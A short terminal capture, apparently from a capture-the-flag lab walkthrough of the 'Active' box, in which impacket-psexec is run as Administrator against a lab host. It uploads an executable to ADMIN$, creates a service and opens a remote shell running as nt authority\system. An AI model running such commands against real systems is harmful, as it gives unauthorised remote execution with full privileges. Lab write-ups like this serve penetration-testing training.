 └──╼ [??]$ impacket-psexec active.htb/Administrator@10.10.10.100
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file tDfIMghn.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service flSW on 10.10.10.100.....
[*] Starting service flSW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>